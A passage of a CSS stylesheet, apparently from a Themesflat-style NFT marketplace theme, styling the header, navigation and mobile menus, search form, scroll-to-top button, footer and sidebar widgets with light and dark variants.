  color: #fff;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor p {
  font-size: 14px;
  line-height: 20px;
  color: #ebebeb;
  margin-top: 6px;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span.fw-7 {
  font-weight: 700;
}

/* Site Logo
-------------------------------------------------------------- */
#site-logo {
  height: 80px;
}

.header_1.header_2.style2 #site-logo {
  height: 104px;
}

.flat-search-btn {
  display: flex;
  padding: 16px 0;
  position: absolute;
  right: 15px;
  top: 0;
  justify-content: end;
  align-items: center;
}

#site-logo-inner {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.main-logo img,
.main-logo h2 {
  float: left;
}
/* Menu
-------------------------------------------------------------- */
/* Main Nav */
#main-nav ul {
  margin: 0px;
}

#main-nav ul li {
  position: relative;
  list-style: none;
}

#main-nav > ul > li {
  float: left;
  padding: 26px 25px 26px 13px;
}

#main-nav > ul > li > a {
  position: relative;
  font-size: 18px;
  line-height: 26px;
  font-weight: 700;
  display: block;
  color: #fff;
  padding-right: 15.5px;
}

#main-nav > .menu > li.menu-item-has-children > a::after {
  content: "\f107";
  font-family: "Font Awesome 5 Pro";
  font-weight: 300;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

/* Sub Menu */

#main-nav .sub-menu {
  position: absolute;
  top: 100%;
  left: 0;
  width: 250px;
  background-color: #ffff;
  border-radius: 2px;
  z-index: 9999;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translateY(15px);
  -moz-transform: translateY(15px);
  -ms-transform: translateY(15px);
  -o-transform: translateY(15px);
  transform: translateY(15px);
}

#main-nav .sub-menu::before {
  content: "";
  position: absolute;
  top: -5px;
  left: 25px;
  height: 15px;
  width: 15px;
  transform: rotate(45deg);
  background-color: #fff;
}

#main-nav .right-sub-menu {
  left: auto;
  right: 0;
}

#main-nav .sub-menu li a {
  display: block;
  font-size: 18px;
  color: #14141f;
  padding: 20px;
  font-weight: 700;
}

#main-nav .sub-menu li:not(:last-child) a {
  border-bottom: 1px solid #e1e1e18e;
}

#main-nav li:hover .sub-menu {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

#main-nav .sub-menu li.current-item a,
#main-nav .sub-menu li a:hover {
  color: var(--primary-color3);
}

#main-nav .sub-menu .sub-menu {
  left: 99%;
  top: -0;
  -webkit-transform: translateX(-5px);
  transform: translateX(-5px);
  opacity: 0 !important;
  visibility: hidden !important;
}
#main-nav .sub-menu .menu-item:hover .sub-menu {
  opacity: 1 !important;
  visibility: visible !important;
}
#main-nav .sub-menu .sub-menu::before {
  display: none;
}
#main-nav > ul > li > a:hover {
  color: #fff;
}

#main-nav > ul > li .sub-menu li {
  position: relative;
}
#main-nav > ul > li .sub-menu li.menu-item-has-children:after {
  right: 20px;
  font-size: 14px;
  line-height: normal;
  font-weight: normal;
  content: "\f105";
  font-family: "Font Awesome 5 Pro";
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #14141f;
}
#main-nav > ul > li .sub-menu li a {
  transition: all 0.15s linear;
  -webkit-transition: all 0.15s linear;
  -moz-transition: all 0.15s linear;
  -o-transition: all 0.15s linear;
}
#main-nav > ul > li .sub-menu li a:hover,
#main-nav > ul > li .sub-menu li.current-item a {
  padding-left: 35px;
}
#main-nav > ul > li .sub-menu li a:hover::after,
#main-nav > ul > li .sub-menu li.current-item a:after {
  width: 12px;
}
#main-nav > ul > li .sub-menu li a::after {
  content: "";
  position: absolute;
  width: 0;
  height: 2px;
  background: var(--primary-color3);
  left: 15px;
  top: 28px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/* Mobile Menu */

#main-nav-mobi {
  display: block;
  margin: 0 auto;
  width: 100%;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 999999;
  background-color: var(--primary-color);
  box-shadow: 0px 3px 16px rgb(47 83 109 / 12%);
}

.is_dark #main-nav-mobi {
  background-color: #14141f;
  box-shadow: 0px 3px 16px rgb(47 83 109 / 20%);
}

#main-nav-mobi ul {
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
}

#main-nav-mobi ul li {
  margin: 0;
  text-align: left;
  cursor: pointer;
  padding: 0;
  border-top: 1px solid rgba(138, 138, 160, 0.3);
  position: relative;
}

#main-nav-mobi ul > li > a {
  color: var(--primary-color2);
  display: inline-block;
  font-size: 16px;
  line-height: 48px;
  padding: 0 15px;
  font-weight: 500;
}

#main-nav-mobi ul li:first-child {
  border-top: 0px;
}

#main-nav-mobi ul li > ul > li:first-child {
  border-top: 1px solid rgba(138, 138, 160, 0.3);
}

#main-nav-mobi ul > li.current-menu-item > a {
  color: var(--primary-color3);
}

.is_dark #main-nav-mobi ul > li.current-menu-item > a {
  background: linear-gradient(216.56deg, #e250e5 5.32%, #4b50e6 94.32%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

#main-nav-mobi .current-item > a,
#main-nav-mobi ul > li > a:hover {
  color: var(--primary-color3);
}

.is_dark #main-nav-mobi .current-item > a,
.is_dark #main-nav-mobi ul > li > a:hover {
  background: linear-gradient(216.56deg, #e250e5 5.32%, #4b50e6 94.32%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

#main-nav-mobi .sub-menu .menu-item a {
  margin-left: 15px;
}

#main-nav-mobi .menu-item-has-children .arrow {
  cursor: pointer;
  display: inline-block;
  font-size: 20px;
  font-family: "FontAwesome";
  line-height: 48px;
  position: absolute;
  right: 15px;
  text-align: center;
  top: 0;
  width: 48px;
}

#main-nav-mobi .menu-item-has-children .arrow:before {
  font-family: "Font Awesome 5 Pro";
  content: "\f107";
  color: var(--primary-color2);
}

#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
  color: var(--primary-color3);
}

#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
  background: linear-gradient(216.56deg, #e250e5 5.32%, #4b50e6 94.32%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

#main-nav-mobi .menu-item-has-children .arrow.active {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

#main-nav-mobi .menu-item-has-children .arrow.active:before {
  content: "\f107";
}

#main-nav-mobi ul ul li {
  background-color: var(--primary-color);
  border-top: 1px solid rgba(138, 138, 160, 0.3);
}

.is_dark #main-nav-mobi ul ul li {
  background-color: #14141f;
}

/* Search icon */
#site-header .header-search-icon {
  display: block;
  font-size: 14px;
  line-height: 100px;
}

.opacity_0 {
  opacity: 0;
}

/* Search Form */
.header-search {
  position: relative;
  margin-right: 36px;
  padding: 14px 0;
}

.header-search .show-search svg {
  opacity: 1;
}

.top-search.show {
  visibility: visible;
  filter: alpha(opacity=100);
  opacity: 1;
}

.top-search {
  position: absolute;
  right: -16px;
  top: 130%;
  width: 250px;
  opacity: 0;
  visibility: hidden;
}

.search-submit {
  position: absolute;
  top: 0;
  right: 0;
  font-size: 20px;
  background: none;
  color: #14141f;
  border-radius: 0;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  transition: all ease 0.3s;
  border: none;
  border-radius: 30px;
  line-height: 20px;
  padding: 15px 15px;
  background: transparent;
}

.search-submit:hover {
  border: none;
  color: #fff;
}

.search-form {
  position: relative;
}

.search-form .search-field:focus,
.search-form .search-field {
  background: #f8f8f8;
  color: #14141f;
  width: 100%;
  padding-left: 20px;
  border: 1px solid #fff;
  border-radius: 30px;
  line-height: 23px;
  padding: 13px 50px 13px 15px;
}

.search-form .search-field::placeholder {
  color: #14141f;
  line-height: 23px;
  font-size: 16px;
}

.icon-fl-search-filled {
  color: #14141f;
}

/* Mobile Menu Button */
.mobile-button {
  display: none;
  position: absolute;
  width: 26px;
  height: 26px;
  float: right;
  top: 50%;
  right: 15px;
  background-color: transparent;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.mobile-button:before,
.mobile-button:after,
.mobile-button span {
  background-color: #ffffff;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  transition: all ease 0.3s;
}

.mobile-button:before,
.mobile-button:after {
  content: "";
  position: absolute;
  top: 0;
  height: 3px;
  width: 100%;
  left: 0;
  top: 50%;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}

.mobile-button span {
  position: absolute;
  width: 100%;
  height: 3px;
  left: 0;
  top: 50%;
  overflow: hidden;
  text-indent: 200%;
}

.mobile-button:before {
  -webkit-transform: translate3d(0, -7px, 0);
  -moz-transform: translate3d(0, -7px, 0);
  transform: translate3d(0, -7px, 0);
}

.mobile-button:after {
  -webkit-transform: translate3d(0, 7px, 0);
  -moz-transform: translate3d(0, 7px, 0);
  transform: translate3d(0, 7px, 0);
}

.mobile-button.active span {
  opacity: 0;
}

.mobile-button.active:before {
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  -moz-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
}

.mobile-button.active:after {
  -webkit-transform: rotate3d(0, 0, 1, -45deg);
  -moz-transform: rotate3d(0, 0, 1, -45deg);
  transform: rotate3d(0, 0, 1, -45deg);
}
.tf-button-submit:hover {
  opacity: 0.9;
  color: #fff;
}
.is_dark .tf-button-submit:hover {
  color: #fff;
}

/* Header Fixed */

.header_1.is-fixed {
  position: fixed;
  top: -161px;
  left: 0;
  width: 100%;
  box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
  z-index: 9999;
  background: linear-gradient(227.3deg, #8a208c 0%, #181b81 100.84%);
  border: none;
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.is_dark .header_1.header_2.style.is-fixed,
.is_dark .header_1.is-fixed {
  background: #14141f;
  box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 50%);
}
.header_1.is-fixed .mode_switcher {
  display: none;
}

.header_1.header_2.is-fixed .mode_switcher {
  display: inline-flex;
}

.header_1.is-fixed.is-small {
  top: 0;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

#header_admin.is-fixed {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
  z-index: 9999;
  background-color: rgb(81 66 252 / 93%);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.header_1.is-fixed .search-form .search-field:focus,
.header_1.is-fixed .search-form .search-field {
  background-color: #ffffff;
  box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 30%);
}

.header_1.is-fixed .search-form .search-field:focus,
.header_1.is-fixed .search-form .search-field,
.header_1.is-fixed .search-form .search-field::placeholder,
.header_1.is-fixed .search-submit {
  color: #14141f;
}

/* Pagination
-------------------------------------------------------------- */
.themesflat-pagination {
  margin: 32px 30px;
}

.themesflat-pagination ul {
  margin: 0px;
  position: relative;
}

.themesflat-pagination ul li {
  display: inline-block;
  padding: 0px;
  margin-right: 7px;
}

.themesflat-pagination ul li .page-numbers {
  display: inline-block;
  font-size: 14px;
  font-family: "Rubik", sans-serif;
  font-weight: 400;
  color: #787878;
  text-align: center;
  width: 29px;
  height: 30px;
  border-radius: 3px;
  border: 1px solid var(--primary-color4);
  line-height: 30px;
}

.themesflat-pagination ul li .page-numbers:hover,
.themesflat-pagination ul li .page-numbers.current {
  background-color: var(--primary-color);
  color: #fff;
  border-color: var(--primary-color);
}

.themesflat-pagination ul li .next,
.themesflat-pagination ul li .prev {
  font-size: 14px;
  font-weight: 700;
  color: #878787;
}

.themesflat-pagination ul li .next:hover,
.themesflat-pagination ul li .prev:hover {
  color: var(--primary-color);
}

/* Footer
-------------------------------------------------------------- */
#footer {
  padding: 80px 0 80px;
  background-color: #fff;
}

#footer.style-2 {
  background-color: #ffffff;
}

.is_dark #footer {
  background-color: #0d0d11;
}

/* Scroll Top
-------------------------------------------------------------- */
#scroll-top {
  position: fixed;
  display: block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 4px;
  text-align: center;
  z-index: 1;
  right: 14px;
  bottom: 23px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  opacity: 0;
  visibility: hidden;
  cursor: pointer;
  overflow: hidden;
}

#scroll-top.show {
  right: 15px;
  opacity: 1;
  visibility: visible;
}

#scroll-top:before,
#scroll-top:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

#scroll-top:before {
  z-index: -1;
  background-color: var(--primary-color3);
}

.is_dark #scroll-top:before {
  z-index: -1;
  background-color: #fff;
}

#scroll-top:after {
  content: "\f077";
  font-family: "Font Awesome 5 Pro";
  font-size: 18px;
  color: #ffffff;
  font-weight: 600;
}

.is_dark #scroll-top:after {
  color: #5142fc;
}

#scroll-top:hover {
  transform: translateY(-7%);
}

/* Widget
-------------------------------------------------------------- */
.widget p,
.widget .title-widget {
  color: var(--primary-color2);
}

.fl-dark .widget p,
.fl-dark .widget .title-widget {
  color: var(--primary-color);
}

#footer .widget p {
  font-size: 14px;
  line-height: 22px;
}

.side-bar .widget p {
  font-size: 15px;
}

#footer .title-widget {
  line-height: 26px;
}

#side-bar .title-widget {
  line-height: 30px;
  margin-bottom: 20px;
}

#side-bar .title-widget.style-2 {
  line-height: 26px;
  margin-bottom: 14px;
}

#side-bar .widget {
  margin-bottom: 40px;
}

#side-bar .widget.mgbt-24 {
  margin-bottom: 24px;
}

.sc-widget.style-1 {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
}

#side-bar.style-2 {
  padding-left: 50px;
}

#side-bar .widget.mgbt-0 {
  margin-bottom: 0;
}

#side-bar.style-3 {
  padding-right: 55px;
}

.sub-title.small {
  font-size: 14px;
  line-height: 22px;
}

.sub-title.style-2 {
  margin-bottom: 40px;
}

/*widget-logo*/
.widget-logo .logo-footer a {
  color: var(--primary-color3);
}

.widget-logo .logo-footer a {
  font-size: 36px;
  font-weight: bold;
}

.widget-logo .logo-footer {
  margin-bottom: 13px;
}

.widget-logo .sub-widget-logo {
  padding-right: 35px;
  margin-bottom: 26px;
}

/* widget-social */
.widget-social ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}

.widget-social.style-1 a {
  background-color: #ebebeb;
  color: #7a798a;
}

.is_dark .widget-social.style-1 a {
  background-color: #343444;
  color: #ffffff;
}

.widget-social.style-1 a:hover {
  color: var(--primary-color);
  background-color: var(--primary-color3);
}

.is_dark .widget-social.style-1 a:hover {
  color: #ffffff;
  background-color: var(--primary-color3);
}

.widget-social.style-1 ul li {
  margin-right: 12px;
}

.widget-social.style-1 ul li:last-child {
  margin-right: 0;
}

.widget-social.style-1 ul li a {
  width: 40px;
  height: 40px;
  border-radius: 5px;
  text-align: center;
  justify-content: center;
  align-items: center;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  font-size: 21px;
}

.widget-social.style-1 ul li.style-2 a {
  font-size: 22px;
}

.widget-social.style-2 {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}

.widget-social.style-2 .title-widget {
  line-height: 26px;
  margin-right: 17px;
}

.widget-social.style-2 ul {
  margin-right: 3px;
}

.widget-social.style-2 ul li {
  margin-left: 12px;
}

.widget-social.style-2 ul li:first-child {
  margin-left: 0px;
}

.widget-social.style-2 ul li a {
  font-size: 16px;
  line-height: 26px;
  color: #7a798a;
}

.widget-social.style-2 ul li a:hover {
  color: var(--primary-color3);
}
.is_dark .widget-social.style-2 ul li a:hover {
  color: #fff;
}

.widget-social.style-3 ul li a {
  background-color: #fff;
  color: #14141f;
}

.widget-social.style-3 ul li a:hover {
  color: #fff;
  background-color: #5142fc;
}

.widget-social.style-3 ul li {
  margin-right: 12px;
}

.widget-social.style-3 ul li:last-child {
  margin-right: 0;
}

.widget-social.style-3 ul li a {
  width: 40px;
  height: 40px;
  border-radius: 8px;
  text-align: center;
  justify-content: center;
  align-items: center;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  font-size: 25px;
}

.widget-social.style-3 ul li.style-2 a {
  font-size: 22px;
}

/* widget-menu */
.widget-menu {
  padding-top: 18px;
}

.widget-menu.style-1 {
  padding-left: 30px;
}

.widget-menu.style-2 {
  padding-left: 38px;
}

.widget-menu.fl-st-3 {
  padding-left: 33px;
}

.widget-menu .title-widget {
  margin-bottom: 24px;
}

.widget-menu ul li {
  margin-bottom: 14px;
}

.widget-menu ul li:last-child {
  margin-bottom: 0px;
}

.widget-menu ul li a {
  font-size: 14px;
  line-height: 22px;
  position: relative;
}

.widget-menu ul li a::after {
  content: "";
  width: 0;
  height: 1px;
  position: absolute;
  background: var(--primary-color3);
  left: 50%;
  bottom: 0;
  transform: translateX(-50%);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.widget-menu ul li a:hover::after {
  width: 100%;
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

/* widget-subcribe */
.widget-subcribe {
  padding-top: 17px;
  padding-left: 20px;
}

.widget-subcribe .title-widget {
  margin-bottom: 25px;
}

.widget-subcribe .sub-widget-subcribe {
  padding-right: 5px;
  margin-bottom: 23px;
}

.widget-subcribe .form-subcribe form {
  position: relative;
}

.widget-subcribe .form-subcribe input {
  border-radius: 10px;
  background: #f8f8f8;
  width: 100%;
  padding: 13px 50px 12px 22px;
  font-size: 14px;
  border: 1px solid rgba(138, 138, 160, 0.3);
}

.is_dark .widget-subcribe .form-subcribe input {
  background: transparent;
}

.widget-subcribe .form-subcribe input:focus {
  border: 1px solid #5142fc;
}

.widget-subcribe .form-subcribe input {
  border: 1px solid rgba(138, 138, 160, 0.3);
}

.widget-subcribe .form-subcribe input::placeholder {
  font-size: 14px;
  white-space: nowrap;
  max-width: 70%;
  overflow: hidden;
}

.widget-subcribe .form-subcribe button {
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  position: absolute;
  top: 0;
  right: 0;
  background-color: var(--primary-color3);
  font-size: 21px;
  padding: 15px 18px 14px 19px;
  color: var(--primary-color);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.widget-subcribe .form-subcribe button .icon-fl-send {
  color: #ffffff;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.widget-subcribe .form-subcribe button:hover .icon-fl-send {
  color: #fff;
}

.widget-subcribe .form-subcribe button:hover {
  opacity: 0.9;
}

/* widget-recent-post */
.box-recent-post,
.widget-recent-post ul li.box-recent-post {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  width: 100%;
  align-items: center;
  padding: 8px 12px 8px 8px;
  border-radius: 6px;
  cursor: default;
  box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 10%);
}
.is_dark .widget-recent-post ul li.box-recent-post {
  background: #343444;
}

.widget-recent-post ul li.box-recent-post {
  margin-bottom: 16px;
}

.widget-recent-post ul li:last-child {
  margin-bottom: 0px;
}

.box-recent-post .box-feature img {
  width: 47px;
  height: 44px;
  border-radius: 6px;
  object-fit: cover;
}

.box-recent-post .box-content {
  padding-left: 10px;
  width: 86%;
}

.box-recent-post .box-content span {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
}

.box-recent-post .box-content .title-recent-post {
  font-size: 14px;
  font-weight: bold;
  line-height: 22px;
}

.box-recent-post .box-content .sub-recent-post,
.box-recent-post .box-content .day-recent-post {
  font-size: 13px;
  line-height: 18px;
  margin-top: 4px;
  color: #7a798a;
}

.box-recent-post .box-content .day-recent-post:hover {
  color: var(--primary-color3);
}

/* widget-tag */
.widget-tag.style-1 {
  margin-right: -5px;
}

.widget-tag ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
}

.widget-tag.style-1 ul li {
  margin-right: 12px;
  margin-bottom: 13px;
}

.widget-tag a.box-widget-tag {
  line-height: 38px;
  padding: 0 28px;
  font-size: 15px;
  font-weight: 600;
  border-radius: 40px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
  align-items: center;
}

.widget-tag a.box-widget-tag {
  box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
  background-color: var(--primary-color);
}

.widget-tag a.box-widget-tag:hover {
  background-color: var(--primary-color3);
  color: #fff;
}

.fl-dark .widget-tag a.box-widget-tag {
  background-color: #343444;
}

.fl-dark .widget-tag a.box-widget-tag:hover {
  background-color: var(--primary-color3);
  color: var(--primary-color);
}

.fl-dark .widget-tag a.box-widget-tag {
  background-color: #343444;
}

.fl-dark .widget-tag a.box-widget-tag:hover {
  background-color: var(--primary-color3);
  color: var(--primary-color);
}

.widget-tag.style-2 {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}

.widget-tag.style-2 .title-widget {
  line-height: 26px;
  margin-right: 15px;
}

.widget-tag.style-2 ul li {
  margin-right: 6px;
}

.widget-tag.style-2 ul li::after {
  content: ",";
}

.widget-tag.style-2 ul li:last-child::after {
  content: "";
}

.widget-tag.style-2 ul li a {
  font-size: 18px;
  line-height: 28px;
}

.widget-tag.style-2 ul li a {
  color: #7a798a;
}

.widget-tag.style-2 ul li a:hover {
  color: var(--primary-color3);
}
.is_dark .widget-tag.style-2 ul li a:hover {
  color: #fff;
}
/* widget-search */
.widget-search form {
  position: relative;
}

.widget-search input {
  border-radius: 10px;
  background: transparent;
  width: 100%;
  padding: 10px 70px 8px 19px;
  font-size: 13px;
  border: 1px solid rgba(138, 138, 160, 0.3);
}

.widget-search input.style-2 {
  padding: 14px 70px 12px 19px;
  font-size: 14px;
}

.widget-search input.style-2::placeholder {
  letter-spacing: 0px;
}

.widget-search input:focus {
  border: 1px solid rgba(52, 52, 68, 1);
  background: 343444;
}

.widget-search input::placeholder {
  font-size: 14px;
  letter-spacing: -0.5px;
}

.widget-search button {
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  position: absolute;
  top: 0;
  right: 0;
  background-color: var(--primary-color3);
  font-size: 17px;
  padding: 12.5px 22px;
  border: none;
  color: #fff;
}

.widget-search button.style-2 {
  padding: 16.5px 22px;
}
.widget-search button i {
  color: #fff;
}

/* widget-filter */
.widget-filter ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 8px;
}

.widget-filter.style-2 ul li {
  margin-right: 12px;
  margin-bottom: 13px;
}

.widget-filter a.box-widget-filter i {
  margin-right: 8px;
  color: var(--primary-color3);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.is_dark .widget-filter a.box-widget-filter i {
  color: #fff;
}
.widget-filter a.box-widget-filter.active i,
.widget-filter a.box-widget-filter:hover i {
  color: #ffffff;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.widget-filter a.box-widget-filter {
  line-height: 38px;
  padding: 0 20px;
  font-size: 15px;
  font-weight: 600;
  border-radius: 40px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
  align-items: center;
  color: var(--primary-color2);
}

.widget-filter a.box-widget-filter {
  box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
  background-color: var(--primary-color);
}

.widget-filter a.box-widget-filter.active,
.widget-filter a.box-widget-filter:hover {
  background-color: var(--primary-color3);
  color: #ffffff;
}

.widget-filter .btn-filter {
  color: var(--primary-color3);
  font-size: 16px;
  line-height: 26px;
  font-weight: 700;
  position: relative;
  cursor: pointer;
}

.widget-filter .btn-filter:hover {
  color: var(--primary-color3);
}

.widget-filter.style-1 .header-widget-filter {
  justify-content: space-between;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}

.widget-filter.style-1 form label {
  line-height: 26px;
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 20px;
  position: relative;
  cursor: pointer;
  padding-left: 40px;
}

.widget-filter.style-1 form label.mgbt-none {
  margin-bottom: 0;
}

.widget-filter.style-1 input {
  position: absolute;
  opacity: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  margin-right: 0px;
}

.widget-filter .btn-checkbox {
  position: absolute;
  top: 0;
  left: 0;
  width: 28px;
  height: 28px;
  background-color: transparent;
  border-radius: 8px;
}

.widget-filter .btn-checkbox {
  border: 1px solid #7a798a;
}

.fl-dark .widget-filter .btn-checkbox {
  border: 1px solid #343444;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox {
  background-color: var(--primary-color3);
  border: 1px solid var(--primary-color3);
}

.widget-filter .btn-checkbox:after {
  content: "";
  position: absolute;
  display: none;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox:after {
  display: block;
}

.widget-filter .btn-checkbox:after {
  content: "\e921";
  font-family: "nfts";
  left: 6px;
  top: 2px;
  color: #fff;
}
/* widget-category */
.widget-category.boder-bt {
  border-bottom: 1px solid #ebebeb;
}

.is-dark .widget-category.boder-bt {
  border-bottom: 1px solid #343444;
}

.widget-category form label {
  line-height: 16px;
  font-size: 14px;
  margin-bottom: 12px;
  position: relative;
  cursor: pointer;
  padding-left: 24px;
  letter-spacing: -0.5px;
}

.widget-category form label.mgbt-none {
  margin-bottom: 0;
}

.widget-category input {
  position: absolute;
  opacity: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  margin-right: 0px;
}

.widget-category form label input:checked ~ .btn-checkbox {
  background-color: var(--primary-color3);
  border: 1px solid var(--primary-color3);
}

.widget-category .btn-checkbox:after {
  content: "";
  position: absolute;
  display: none;
}

.widget-category form label input:checked ~ .btn-checkbox:after {
  display: block;
}

.widget-category .btn-checkbox:after {
  content: "\e921";
  font-family: "nfts";
  font-size: 10px;
  left: 2px;
  top: 0px;
  color: #fff;
}

/* --------------widget-filter-----------*/

.widget-filter a i {
  margin-right: 8px;
}

.fl-dark .widget-filter a.box-widget-filter {
  background-color: #343444;
}

.fl-dark .widget-filter a.box-widget-filter:hover {
  background: var(--primary-color3);
  color: var(--primary-color);
}

.widget-filter .btn-filter.style-2 {
  padding-top: 5px;
}

.fl-dark .widget-filter .btn-filter:hover {
  color: var(--primary-color);
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox {
  background-color: var(--primary-color3);
  border: 1px solid var(--primary-color3);
}

.widget-filter .btn-checkbox:after {
  content: "";
  position: absolute;
  display: none;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox:after {
